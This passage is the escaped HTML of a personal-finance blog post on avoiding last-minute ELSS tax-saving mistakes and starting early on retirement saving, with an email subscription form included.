\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAnother\nissue this mindset of making tax saving investments at the last moment is that\nit welcomes a sense of panic that could be avoided. Never underestimate the\nfrailties of human behavior under stress, a student under-prepared would use\nthe calculator to cross check what is 4 plus 3 because that’s just how pressure\nworks.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnder\nstress and a strict deadline, investors often tend to take the wrong call for\nthe fear of missing out on saving taxes for the current financial year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWith\nregards to tax saving (ELSS) mutual funds, these wrong decisions could include:\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWrong choice of elss fund\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EOver Diversification\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMaking Lump Sum investments\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ENot attaching tax saving fund to a goal\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282828; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #282828;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background: white; color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-indent: -0.25in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003EClick Here to \u003C\/span\u003Eread\u0026nbsp;How to create wealth via equity investing\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThe\nsolution to get over these manifold issues is to\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EStart tax planning on 1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;April of the\nfinancial year and not 31\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;March.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMove\non from tax saving mindset to tax planning mindset.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow to save for a\nretirement fund? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4f81bd; mso-themecolor: accent1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStart early\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe earlier you start investing, the better it is.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are many advantages to starting early.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe earlier you start, you have a longer time horizon to\nachieve your goal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis also means you can begin with a small amount and\ncompounding has a much bigger impact.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggWF9zCmGbUPK0cu_TQAgB0NVITJQfNYTs20D_vkczwiFegwl6QI6CLmoZcZ-mvVyTNy-MFB06kyvyZQ9g9jBxT-bvfZ-iS-BLZRfRqwf29VU6d6oEuBje7erQ3qOxR59b1QiIp8qeZYZRqHjb-RIzmYygvoRxGTDgffwTaWT8z_xI-6vWuZkndWUE1aI\/s922\/Why%20you%20must%20start%20SIP%20early.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"285\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggWF9zCmGbUPK0cu_TQAgB0NVITJQfNYTs20D_vkczwiFegwl6QI6CLmoZcZ-mvVyTNy-MFB06kyvyZQ9g9jBxT-bvfZ-iS-BLZRfRqwf29VU6d6oEuBje7erQ3qOxR59b1QiIp8qeZYZRqHjb-RIzmYygvoRxGTDgffwTaWT8z_xI-6vWuZkndWUE1aI\/s16000\/Why%20you%20must%20start%20SIP%20early.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Ci\u003E\u003Cb\u003EThe above image does not imply guarantee of returns and should not be considered as advice.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above table clearly shows that delaying your investment\nby merely 5 years almost halves your final amount.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is the cost you pay for delaying your investment. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERemember, you cannot outpace or recover time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not be bogged down by the big numbers initially, start\nearly and stay disciplined. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHave a plan\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis seems like such a basic rule to follow but sadly the\nreality is quite different.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHaving a plan would involve various factors from your personal\nfinancial situation, flow of income to an emergency fund in place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot adhering to one can have a negative effect to a point from\nwhich it would be quite exhausting to recover from in every sense and not just\nfinancially.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EImagine having to dip into your retirement corpus because\nyou did not plan for an emergency fund beforehand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOr you were not disciplined enough that you could not resist\nfrom making an impulsive purchase that has an adverse effect on your retirement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAll other factors like the choice of mutual fund schemes,\ntheir performance, etc. becomes secondary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; 